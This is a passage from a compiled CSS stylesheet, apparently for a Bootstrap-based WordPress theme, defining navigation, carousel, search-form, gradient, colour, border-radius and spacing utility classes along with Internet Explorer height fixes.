      color: #377dff; }
    .nav-classic .nav-link.active {
      color: #377dff;
      border-bottom-color: #377dff; }

.nav-borderless {
  border-color: transparent; }

.nav-rounded, .comment ul,
.comment .comment-body,
.comment .comment-respond, .comment.depth-5 .comment-body {
  border-radius: 0.3125rem; }
  .nav-rounded .nav-item:first-child .nav-link, .comment ul .nav-item:first-child .nav-link, .comment .comment-body .nav-item:first-child .nav-link, .comment .comment-respond .nav-item:first-child .nav-link {
    border-bottom-left-radius: 0.3125rem; }
  .nav-rounded .nav-item:last-child .nav-link, .comment ul .nav-item:last-child .nav-link, .comment .comment-body .nav-item:last-child .nav-link, .comment .comment-respond .nav-item:last-child .nav-link {
    border-bottom-right-radius: 0.3125rem; }

.nav-shadow {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

.nav .nav-item:not(:first-child) {
  margin-left: .25rem; }

.nav .nav-item:not(:last-child) {
  margin-right: .25rem; }

/* White Color */
.nav-white .nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .nav-white .nav-link.active {
    color: #377dff;
    background-color: #fff; }
  .nav-white .nav-link:not(.active):hover {
    color: #fff; }

/* Box */
.nav-box .nav-link {
  color: #1e2022;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .nav-box .nav-link.active {
    color: #377dff;
    background-color: #fff;
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }
  .nav-box .nav-link:hover {
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }

/* Nav Steps */
.nav-icon .nav-item {
  color: #77838f; }
  .nav-icon .nav-item.active {
    color: #377dff; }
    .nav-icon .nav-item.active .nav-icon-action {
      color: #fff;
      background-color: #377dff;
      transform: scale(1); }

.nav-icon-action {
  position: relative;
  display: block;
  vertical-align: middle;
  text-align: center;
  z-index: 1;
  line-height: 0.7;
  width: 4rem;
  height: 4rem;
  font-size: 1.375rem;
  color: #77838f;
  background-color: rgba(119, 131, 143, 0.1);
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: .5rem;
  transition: 0.3s ease-in-out;
  transform: scale(0.8); }
  .nav-icon-action-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Blog Thumb Minimal
------------------------------------*/
.u-blog-thumb-minimal {
  padding: .5rem;
  transition: 0.3s ease-in-out; }
  .u-blog-thumb-minimal, .u-blog-thumb-minimal__img {
    border-radius: 0.3125rem; }
  .u-blog-thumb-minimal:hover {
    background-color: #196eff; }
  .u-blog-thumb-minimal__img-wrapper {
    width: 5rem; }

/*------------------------------------
  Vertical Progress Bar
------------------------------------*/
.progress-vertical {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-end;
  background-color: #f8fafd;
  height: 12.5rem; }

/*------------------------------------
  Paging Modern
------------------------------------*/
.u-paging-modern .u-paging-modern__arrow-icon-prev, .u-paging-modern .u-paging-modern__arrow-icon-next {
  transition: 0.3s; }

.u-paging-modern .u-paging-modern__arrow-icon-prev {
  margin-right: 1rem; }

.u-paging-modern .u-paging-modern__arrow-icon-next {
  margin-left: 1rem; }

.u-paging-modern:hover .u-paging-modern__arrow-icon-prev {
  transform: translateX(-8px); }

.u-paging-modern:hover .u-paging-modern__arrow-icon-next {
  transform: translateX(8px); }

.u-paging-modern-view-all {
  color: #fff;
  text-align: center;
  background-color: #ffc107; }
  .u-paging-modern-view-all__icon {
    display: block;
    font-size: 2rem;
    margin-bottom: .5rem;
    transition: 0.3s; }
  .u-paging-modern-view-all:hover {
    color: #fff; }
    .u-paging-modern-view-all:hover .u-paging-modern-view-all__icon {
      transform: translateY(-8px); }

/*------------------------------------
  Popover
------------------------------------*/
.popover-header {
  font-weight: 500; }

/*------------------------------------
  Quantity
------------------------------------*/
.u-quantity {
  width: 4rem; }
  .u-quantity > .u-quantity__input {
    padding-right: 1.875rem; }
    .u-quantity > .u-quantity__input:not(:last-child) {
      border-radius: 0.3125rem; }
  .u-quantity__arrows {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: .75rem;
    z-index: 3; }
    .u-quantity__arrows-inner {
      display: block;
      color: #77838f;
      cursor: pointer; }
      .u-quantity__arrows-inner:hover {
        color: #377dff; }

/*------------------------------------
  Search Form - Push Top
------------------------------------*/
.u-search-push-top {
  display: none;
  background-color: #f8fafd;
  padding-top: 3rem;
  padding-bottom: 3rem;
  box-shadow: inset 0 -10px 20px -10px rgba(151, 164, 175, 0.05); }
  .u-search-push-top__content {
    max-width: 50rem;
    margin-left: auto;
    margin-right: auto; }
  .u-search-push-top__close-btn {
    position: absolute;
    top: -1.5625rem;
    right: .4375rem; }
  @media (max-width: 575.98px) {
    .u-search-push-top {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem; } }

/* Banner */
.u-search-push-top__banner {
  background-color: #fff;
  box-shadow: 0 10px 25px rgba(151, 164, 175, 0.05);
  padding-right: 1.5625rem;
  padding-top: 1.875rem;
  overflow: hidden; }
  .u-search-push-top__banner-container {
    position: relative;
    width: 75%;
    min-height: 11.5625rem; }
  .u-search-push-top__banner-img {
    position: absolute;
    bottom: -.625rem;
    left: -.625rem;
    transition: all .3s ease-in-out; }
  .u-search-push-top__banner:hover .u-search-push-top__banner-img:first-child {
    bottom: 0;
    left: 0; }

/*------------------------------------
  Search Form - Slide Down
------------------------------------*/
.u-search-slide-down {
  position: absolute;
  z-index: 1003;
  top: 5rem;
  left: calc(50% - 18rem) !important;
  width: 36rem; }
  .u-search-slide-down-trigger.active .u-search-slide-down-trigger__icon::before {
    content: "\f00d"; }
  .u-search-slide-down-bg-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1002;
    display: none;
    width: 100%;
    height: 100%; }
  .u-search-slide-down .u-search-slide-down__input {
    opacity: 0;
    transform: translateY(-2rem);
    transition: transform 0.3s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down .u-search-slide-down__suggestions {
    opacity: 0;
    transform: translateY(-3rem);
    transition: transform 0.4s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down.active .u-search-slide-down__input,
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    opacity: 1;
    transform: none; }
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    transition-delay: 0.2s; }

/*------------------------------------
  Slick
------------------------------------*/
.u-slick {
  position: relative; }

.u-slick--transform-off.slick-transform-off .slick-track {
  transform: none !important; }

.u-slick-thumb-progress {
  width: 110%;
  height: 110%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

/*------------------------------------
  Slick Equal Height
------------------------------------*/
.u-slick--equal-height .slick-list {
  height: 100%; }

.u-slick--equal-height .slick-track {
  display: flex;
  height: 100%; }
  .u-slick--equal-height .slick-track .slick-slide {
    display: flex;
    height: auto; }

/*------------------------------------
  Slick Gutters
------------------------------------*/
/* Gutters X */
.u-slick--gutters-1 {
  margin-left: -.25rem;
  margin-right: -.25rem; }
  .u-slick--gutters-1 .slick-slide {
    margin-left: .25rem;
    margin-right: .25rem; }

.u-slick--gutters-2 {
  margin-left: -.5rem;
  margin-right: -.5rem; }
  .u-slick--gutters-2 .slick-slide {
    margin-left: .5rem;
    margin-right: .5rem; }

.u-slick--gutters-3 {
  margin-left: -.9375rem;
  margin-right: -.9375rem; }
  .u-slick--gutters-3 .slick-slide {
    margin-left: .9375rem;
    margin-right: .9375rem; }

/*------------------------------------
  Slick Zoom
------------------------------------*/
.u-slick-zoom .slick-slide .u-slick-zoom__slide {
  transform: scale(0.9);
  transition: all 0.5s ease-in-out; }

.u-slick-zoom .slick-center .u-slick-zoom__slide {
  transform: scale(1); }

/*------------------------------------
  Slick Arrows
------------------------------------*/
.u-slick__arrow {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s; }
  .u-slick__arrow:hover {
    color: #fff;
    background-color: #377dff; }
  .u-slick__arrow-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-inner--left {
    left: 0; }
  .u-slick__arrow-inner--right {
    right: 0; }

/* Flat */
.u-slick__arrow--flat {
  color: #fff;
  background-color: rgba(55, 125, 255, 0.8); }

/* Flat White */
.u-slick__arrow--flat-white {
  color: #1e2022;
  background-color: #fff; }
  .u-slick__arrow--flat-white:hover {
    color: #377dff;
    background-color: #fff; }

/* Offset */
@media (min-width: 992px) {
  .u-slick__arrow--offset.u-slick__arrow-inner--left {
    left: -2.5rem; }
  .u-slick__arrow--offset.u-slick__arrow-inner--right {
    right: -2.5rem; } }

/* Vertical Center Alignment */
.u-slick__arrow-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

/*------------------------------------
  Slick Arrows Classic
------------------------------------*/
.u-slick__arrow-classic {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s; }
  .u-slick__arrow-classic:hover {
    color: #fff;
    background-color: #377dff; }
  .u-slick__arrow-classic-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-classic-inner--left {
    left: 0; }
  .u-slick__arrow-classic-inner--right {
    right: 0; }

/*------------------------------------
  Slick Paging
------------------------------------*/
.u-slick__paging {
  position: absolute;
  bottom: 2rem;
  right: 0;
  padding-left: .9375rem;
  padding-right: .9375rem; }
  .u-slick__paging .u-paging__current {
    color: #fff;
    font-size: 3.875rem;
    font-weight: 300;
    line-height: 1; }
  .u-slick__paging .u-paging__divider {
    position: relative;
    margin-right: .5rem;
    margin-left: .25rem; }
    .u-slick__paging .u-paging__divider::before {
      position: absolute;
      top: 0;
      left: 0;
      color: rgba(255, 255, 255, 0.7);
      font-size: 0.875rem;
      content: "\002f"; }
  .u-slick__paging .u-paging__total {
    font-size: 1.5rem;
    color: rgba(255, 255, 255, 0.7); }

/*------------------------------------
  Slick Pagination
------------------------------------*/
.u-slick__pagination {
  padding-left: 0; }
  .u-slick__pagination:not(.u-slick__pagination--block) {
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none; }
  .u-slick__pagination li {
    display: flex;
    pointer-events: all;
    margin: 0 .25rem;
    cursor: pointer; }
    .u-slick__pagination li span {
      display: inline-block;
      width: 0.9375rem;
      height: 0.9375rem;
      box-sizing: border-box;
      background-color: #377dff;
      border: 3px solid transparent;
      border-radius: 50%;
      transform: scale(0.6);
      transition: 0.3s; }
    .u-slick__pagination li.slick-active span {
      background-color: transparent;
      border-color: #377dff;
      transform: scale(0.9); }

/* White Version */
.u-slick__pagination--white li span {
  background-color: #fff; }

.u-slick__pagination--white li.slick-active span {
  border-color: #fff; }

/* Block */
.u-slick__pagination--block li {
  display: block; }

/* Vertical Center Alignment */
.u-slick__pagination-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 992px) {
  /* Vertical Option */
  .u-slick__pagination--vertical-lg li {
    display: block;
    margin: .25rem 0; }
  /* Vertical Option Positions */
  .u-slick__pagination--vertical-pos-v1-lg {
    position: absolute;
    top: 50%;
    left: -15.7%;
    transform: translateY(-50%); } }

/*------------------------------------
  Slick Pagination Modern
------------------------------------*/
.u-slick--pagination-modern {
  width: 100%;
  max-width: 12.5rem; }
  .u-slick--pagination-modern .slick-slide {
    cursor: pointer;
    opacity: 0.7;
    transform: scale(0.7);
    backface-visibility: hidden;
    transition: 0.3s; }
  .u-slick--pagination-modern .slick-current {
    opacity: 1;
    transform: scale(1); }

/*------------------------------------
  Slick Pagination Interactive
------------------------------------*/
.u-slick--pagination-interactive__text {
  color: rgba(255, 255, 255, 0.7); }

.u-slick--pagination-interactive .slick-slide {
  cursor: pointer;
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  transition: 0.3s; }
  .u-slick--pagination-interactive .slick-slide:hover {
    background: rgba(255, 255, 255, 0.15); }
    .u-slick--pagination-interactive .slick-slide:hover.slick-center {
      background: #fff; }

.u-slick--pagination-interactive .slick-center {
  background: #fff; }
  .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title {
    color: #377dff; }
  .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__text {
    color: #77838f; }

/*------------------------------------
  Spinner
------------------------------------*/
.spinner-border,
.spinner-grow {
  vertical-align: middle; }

/*------------------------------------
  Stats Progress
------------------------------------*/
.u-stats-progress {
  position: relative;
  width: 13.75rem;
  height: 13.75rem;
  border-radius: 50%;
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125);
  margin-left: auto;
  margin-right: auto; }
  .u-stats-progress__info {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    left: 0;
    right: 0;
    padding: 2rem;
    text-align: center; }

/*------------------------------------
  SVG
------------------------------------*/
.svg-preloader {
  z-index: -1;
  background: transparent url(./assets/svg/preloaders/circle-preloader.svg) center no-repeat !important;
  overflow: hidden;
  transition: all 0.4s ease-in; }

.svg-preloader *:not(.u-icon):not(.btn):not(.u-media-player):not(.u-media-player__icon):not(.u-label) {
  opacity: 0;
  transition: opacity 0.4s ease-in; }

/*------------------------------------
  SVG IE10+ specific styles go here
------------------------------------*/
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .u-header__promo-icon {
    height: 48px; }
  .ie-height-24 {
    height: 24px; }
  .ie-height-40 {
    height: 40px; }
  .ie-height-48 {
    height: 48px; }
  .ie-height-56 {
    height: 56px; }
  .ie-height-72 {
    height: 72px; }
  .ie-height-90 {
    height: 90px; }
  .ie-height-111 {
    height: 111px; }
  .ie-main-hero {
    height: 686px; }
  .ie-soft-triangle-shape {
    height: 610px; }
  .ie-browser {
    height: 565px; }
  .ie-wave-1-bottom {
    height: 100px; }
  .ie-vault,
  .ie-responsive,
  .ie-easy-payment {
    height: 210px; }
  .ie-marketing-strategy,
  .ie-app-development,
  .ie-business-analysis {
    height: 328px; }
  .ie-devices-v1-tablet {
    height: 38.5rem; }
  .ie-devices-v1-phone {
    height: 27.5rem; }
  .ie-devices-v2-tablet {
    height: 37.875rem; }
  .ie-devices-v2-iphone {
    height: 31rem; }
  .ie-devices-v3-iphone {
    height: 633px; }
  .ie-devices-v4-tablet-horizontal {
    height: 16.875rem; }
  .ie-devices-v4-tablet {
    height: 25.4375rem; }
  .ie-devices-v4-laptop {
    height: 20.75rem; }
  .ie-devices-v4-iphone {
    height: 13.0625rem; }
  .ie-wave-6-top-left {
    height: 379px; }
  .ie-double-ellipse-top-right {
    height: 431px; }
  .ie-double-ellipse-top-left {
    height: 788px; }
  .ie-double-ellipse-bottom-right {
    height: 252px; }
  .ie-ellipse-mockup {
    height: 656px; }
  .ie-irregular-shape-2-right {
    height: 660px; }
  .ie-irregular-shape-3-bottom {
    height: 255px; }
  .ie-circle-chart {
    height: 219px; }
  .ie-curved-shape {
    height: 55.8px; }
  .ie-subscribe-illustration {
    height: 329px; }
  .ie-subscribe-1 {
    height: 315px; }
  .ie-subscribe-2 {
    height: 295px; }
  .ie-subscribe-2-flat-icons {
    height: 200px; }
  .ie-color-gradient {
    height: 566px; }
  .ie-for-sale,
  .ie-buyer {
    height: 208px; }
  .ie-events,
  .ie-data-report,
  .ie-image-upload {
    height: 219px; }
  .ie-analysis,
  .ie-in-the-office,
  .ie-make-it-rain {
    height: 200px; }
  .ie-house-agency {
    height: 381px; }
  .ie-laptop-and-iphone {
    height: 421px; }
  .ie-get-answered {
    height: 386px; }
  .ie-bg-elements-1 {
    height: 420px; }
  .ie-bg-elements-2 {
    height: 374px; }
  .ie-bg-elements-3 {
    height: 583px; }
  .ie-bg-elements-4 {
    height: 850px; }
  .ie-circle-1 {
    height: 379px; }
  .ie-go-to-wave {
    height: 46px; }
  .ie-graphic-illustration-1 {
    height: 270px; }
  .ie-app-development {
    height: 328px; }
  .ie-we-have-an-idea {
    height: 335px; }
  .ie-chatting-girl,
  .ie-chatting-boy {
    height: 328px; }
  .ie-virtual-reality {
    height: 320px; }
  .ie-maintenance-mode {
    height: 200px; }
  .ie-non-standard-hero-shape {
    height: 556px; }
  .ie-enterprise-2 {
    height: 267px; }
  .ie-abstract-shapes-1 {
    height: 554px; }
  .ie-abstract-shapes-2,
  .ie-abstract-shapes-3,
  .ie-abstract-shapes-4 {
    height: 532px; }
  .ie-abstract-shapes-6 {
    height: 187px; }
  .ie-abstract-shapes-7 {
    height: 624px; }
  .ie-abstract-shapes-9 {
    height: 182px; }
  .ie-abstract-shapes-10 {
    height: 573px; }
  .ie-abstract-shapes-11 {
    height: 192px; }
  .ie-abstract-shapes-12 {
    height: 597px; }
  .ie-abstract-shapes-13,
  .ie-abstract-shapes-14 {
    height: 615px; }
  .ie-showcase-mockup-1 {
    height: 384px; }
  .ie-showcase-mockup-2 {
    height: 371px; }
  .ie-showcase-mockup-3 {
    height: 535px; }
  .ie-knowledgebase-community {
    height: 447px; }
  .ie-knowledgebase-community-2 {
    height: 542px; }
  .ie-files {
    height: 293px; }
  .ie-half-circle-1-1 {
    height: 1136px; }
  .ie-half-circle-2-1 {
    height: 835px; }
  .ie-half-circle-2-2 {
    height: 660px; }
  .ie-iphone-x-1 {
    height: 601px; }
  .ie-half-iphone-x-1-iphone {
    height: 372px; }
  .ie-circles-hero,
  .ie-circles-cta {
    display: none; }
  .ie-communicating-men {
    height: 531px; }
  .ie-devices-1 {
    height: 637px; }
  .ie-support-man,
  .ie-list-app {
    height: 215px; }
  .ie-mobile-article {
    height: 268px; }
  .ie-working-men {
    height: 325px; }
  .ie-server-woman {
    height: 432px; }
  .ie-drawing-woman {
    height: 415px; }
  .ie-subscribe-3 {
    height: 338px; }
  .ie-hiker-man {
    height: 405px; }
  .ie-chatting-man {
    height: 268px; } }

/*------------------------------------
  Tables
------------------------------------*/
.table-heighlighted thead th {
  border-bottom-color: #1e2022;
  border-top: none; }

.table-heighlighted tfoot td {
  border-top: 2px solid #1e2022; }

/*------------------------------------
  Timeline
------------------------------------*/
.u-timeline {
  list-style: none;
  padding-left: 1rem;
  margin-bottom: 0; }
  .u-timeline__item {
    position: relative;
    padding-right: .9375rem;
    padding-left: 2rem; }
    .u-timeline__item:not(:last-child) {
      padding-bottom: 1.5rem;
      margin-bottom: 1.5rem; }
    .u-timeline__item::before {
      position: absolute;
      top: 3.5rem;
      bottom: 0;
      left: 0;
      height: auto;
      border-left: 0.1875rem solid #e7eaf3;
      content: ""; }
  .u-timeline__icon {
    position: absolute;
    left: -.875rem; }
  .u-timeline__heading {
    position: relative;
    display: block;
    font-size: 1.25rem;
    font-weight: 500;
    padding-bottom: .75rem;
    margin-bottom: 1rem; }
    .u-timeline__heading::after {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      border-bottom: 0.1rem solid #e7eaf3;
      content: ""; }

/*------------------------------------
  Sticky Blocks
------------------------------------*/
[class*="sticky-block"] {
  max-width: 100%; }

/*------------------------------------
  Background Gradients
------------------------------------*/
.gradient-half-primary-body-v1 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 100%);
  background-repeat: repeat-x;
  background-attachment: fixed; }

.gradient-half-primary-v1 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v2 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.05) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v3 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.1) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v4 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 85%);
  background-repeat: repeat-x; }

.gradient-half-primary-v5 {
  background-image: linear-gradient(150deg, #377dff 0%, #2d1582 100%);
  background-repeat: repeat-x; }

.gradient-half-info-v1 {
  background-image: linear-gradient(0deg, #377dff 0%, #00dffc 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v1 {
  background-image: linear-gradient(25deg, #ffc107 30%, #de4437 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v2 {
  background-image: linear-gradient(150deg, #ffc107 0%, #efa02e 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v3 {
  background-image: linear-gradient(150deg, #ffc107 0%, #de4437 100%);
  background-repeat: repeat-x; }

/*------------------------------------
  Background Overlay Gradients
------------------------------------*/
[class*="gradient-overlay-half"] {
  position: relative;
  z-index: 1; }
  [class*="gradient-overlay-half"]::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: ""; }

.gradient-overlay-half-primary-video-v1::before {
  z-index: 2;
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(25, 160, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v1::before {
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(25, 160, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v2::before {
  background-image: linear-gradient(30deg, rgba(25, 160, 255, 0.85) 0%, rgba(45, 21, 130, 0.9) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v3::before {
  background-image: linear-gradient(90deg, #377dff 0%, #0055e5 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v4::before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.025) 0%, #fff 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-indigo-v1::before {
  background-image: linear-gradient(45deg, transparent 50%, rgba(45, 21, 130, 0.1) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-info-v1::before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.92) 0%, rgba(0, 223, 252, 0.92) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v1::before {
  background-image: linear-gradient(0deg, #1e2022 0%, transparent 75%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v2::before {
  background-image: linear-gradient(150deg, rgba(34, 48, 73, 0.675) 0%, rgba(119, 131, 143, 0.3) 100%);
  background-repeat: repeat-x; }

/*------------------------------------
  Fill Colors
------------------------------------*/
.fill-none {
  fill: none !important; }

.fill-white {
  fill: #fff !important; }

.fill-dark {
  fill: #1e2022 !important; }

.fill-primary {
  fill: #377dff !important; }
  .fill-primary-lighter {
    fill: #19a0ff !important; }
  .fill-primary-darker {
    fill: #196eff !important; }

.fill-success {
  fill: #00c9a7 !important; }
  .fill-success-lighter {
    fill: #13d7b6 !important; }

.fill-info {
  fill: #00dffc !important; }

.fill-danger {
  fill: #de4437 !important; }
  .fill-danger-lighter {
    fill: #ec5245 !important; }

.fill-warning {
  fill: #ffc107 !important; }
  .fill-warning-lighter {
    fill: #fdd14e !important; }
  .fill-warning-darker {
    fill: #efa02e !important; }

.fill-gray-100 {
  fill: #f8f9fa !important; }

.fill-gray-200 {
  fill: #f8fafd !important; }

.fill-gray-300 {
  fill: #e7eaf3 !important; }

.fill-gray-400 {
  fill: #bdc5d1 !important; }

.fill-gray-500 {
  fill: #97a4af !important; }

.fill-gray-600 {
  fill: #8c98a4 !important; }

/*------------------------------------
  Stop Colors
------------------------------------*/
.stop-color-white {
  stop-color: #fff !important; }

.stop-color-primary {
  stop-color: #377dff !important; }
  .stop-color-primary-darker {
    stop-color: #196eff !important; }
  .stop-color-primary-lighter {
    stop-color: #19a0ff !important; }

.stop-color-warning {
  stop-color: #ffc107 !important; }

.stop-color-danger {
  stop-color: #de4437 !important; }

.stop-color-info {
  stop-color: #00dffc !important; }

.stop-color-indigo {
  stop-color: #2d1582 !important; }

/*------------------------------------
  Stroke Colors
------------------------------------*/
.stroke-white {
  stroke: #fff !important; }

.stroke-primary {
  stroke: #377dff !important; }
  .stroke-primary-lighter {
    stroke: #19a0ff !important; }
  .stroke-primary-darker {
    stroke: #196eff !important; }

.stroke-success {
  stroke: #00c9a7 !important; }

.stroke-danger {
  stroke: #de4437 !important; }

.stroke-warning {
  stroke: #ffc107 !important; }

.stroke-info {
  stroke: #00dffc !important; }

.stroke-gray-200 {
  stroke: #f8fafd !important; }

.stroke-gray-300 {
  stroke: #e7eaf3 !important; }

.stroke-gray-400 {
  stroke: #bdc5d1 !important; }

.stroke-gray-500 {
  stroke: #97a4af !important; }

/*------------------------------------
  Background Image Style
------------------------------------*/
.bg-img-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center; }

.bg-img-hero-bottom {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom center; }

.bg-img-hero-center {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center; }

.bg-img-hero-fixed {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed; }

/*------------------------------------
  Background Soft Colors
------------------------------------*/
.bg-soft-primary, .select2-container.select2-container--default .select2-results__option[aria-selected=true], blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  background-color: rgba(55, 125, 255, 0.1); }

.bg-soft-secondary, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  background-color: rgba(119, 131, 143, 0.1); }

.bg-soft-success {
  background-color: rgba(0, 201, 167, 0.1); }

.bg-soft-info {
  background-color: rgba(0, 223, 252, 0.1); }

.bg-soft-warning {
  background-color: rgba(255, 193, 7, 0.1); }

.bg-soft-danger {
  background-color: rgba(222, 68, 55, 0.1); }

.bg-soft-light {
  background-color: rgba(248, 249, 250, 0.1); }

.bg-soft-dark {
  background-color: rgba(30, 32, 34, 0.1); }

.bg-soft-white {
  background-color: rgba(255, 255, 255, 0.1); }

.bg-soft-indigo {
  background-color: rgba(45, 21, 130, 0.1); }

.bg-soft-facebook {
  background-color: rgba(59, 89, 152, 0.1); }

.bg-soft-google {
  background-color: rgba(209, 65, 48, 0.1); }

.bg-soft-twitter {
  background-color: rgba(29, 161, 242, 0.1); }

.bg-soft-instagram {
  background-color: rgba(63, 114, 155, 0.1); }

.bg-soft-github {
  background-color: rgba(36, 41, 46, 0.1); }

.bg-soft-gray, .site-footer.site-footer__dark .widget.widget_categories .badge, .site-footer.site-footer__dark .widget.widget_categories .product-categories .count,
.site-footer.site-footer__dark .widget.widget_categories .woocommerce-widget-layered-nav-list .count,
.site-footer.site-footer__dark .widget.widget_product_categories .count,
.site-footer.site-footer__dark .widget.woocommerce-widget-layered-nav .count {
  background-color: rgba(248, 250, 253, 0.1); }

.bg-soft-light {
  background-color: #f8f9fa; }

/*------------------------------------
  Borders-radius
------------------------------------*/
.rounded-pill {
  border-radius: 6.1875rem; }

.rounded-top-pill {
  border-top-left-radius: 6.1875rem;
  border-top-right-radius: 6.1875rem; }

.rounded-right-pill {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.rounded-bottom-pill {
  border-bottom-right-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-left-pill {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-top-left-pill {
  border-top-left-radius: 6.1875rem; }

.rounded-bottom-left-pill {
  border-bottom-left-radius: 6.1875rem; }

.rounded-pseudo {
  border-radius: 0.3125rem; }
  .rounded-pseudo::before, .rounded-pseudo::after {
    border-radius: 0.3125rem; }

.rounded-top-pseudo {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem; }
  .rounded-top-pseudo::before, .rounded-top-pseudo::after {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }

/*------------------------------------
  Borders
------------------------------------*/
.border-dashed {
  border: 1px dashed #e7eaf3; }

/*------------------------------------
  Position Spaces
------------------------------------*/
.top-0 {
  top: 0; }

.right-0 {
  right: 0; }

.bottom-0 {
  bottom: 0; }

.left-0 {
  left: 0; }

@media (min-width: 576px) {
  .position-sm-absolute {
    position: absolute; } }

@media (min-width: 768px) {
  .top-md-0 {
    top: 0; }
  .right-md-0 {
    right: 0; }
  .bottom-md-0 {
    bottom: 0; }
  .left-md-0 {
    left: 0; }
  .position-md-absolute {
    position: absolute; } }

@media (min-width: 992px) {
  .top-lg-0 {
    top: 0; }
  .right-lg-0 {
    right: 0; }
  .bottom-lg-0 {
    bottom: 0; }
  .left-lg-0 {
    left: 0; }
  .position-lg-absolute {
    position: absolute; } }

/*------------------------------------
  Content Centered
------------------------------------*/
.content-centered-y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 768px) {
  .content-centered-y--md {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

@media (min-width: 992px) {
  .content-centered-y--lg {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

/*------------------------------------
  Margin Spacing
------------------------------------*/
.ml-n2 {
  margin-left: -.5rem; }

.ml-n3 {
  margin-left: -1rem; }

.mr-n2 {
  margin-right: -.5rem; }

.mt-n1 {
  margin-top: -.25rem; }

.mt-n5 {
  margin-top: -2rem; }

.mt-n6 {
  margin-top: -2.5rem; }

.mt-n9 {
  margin-top: -4rem; }

.mt-n23 {
  margin-top: -10rem; }

.mb-n3 {
  margin-bottom: -1rem; }

.mb-n9 {
  margin-bottom: -4rem; }

/* Gutters X */
.mx-gutters-1 {
  margin-right: -.25rem;
  margin-left: -.25rem; }
  .mx-gutters-1 > .col,
  .mx-gutters-1 > [class*="col-"] {
    padding-right: .25rem;
